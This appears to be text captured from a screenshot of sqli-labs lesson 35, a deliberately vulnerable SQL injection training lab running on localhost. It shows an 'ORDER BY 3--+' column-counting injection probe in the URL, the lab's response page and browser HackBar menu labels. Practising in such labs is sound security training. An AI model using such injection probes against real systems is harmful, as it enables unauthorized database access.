 Less-35 **why care for addslashe
127.0.0.1/sqli-labs-master/Less-35/?id=1 ORDER BY 3--+
80%
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 1 ORDER BY 3--
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-35/?id=1 ORDER BY 3--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All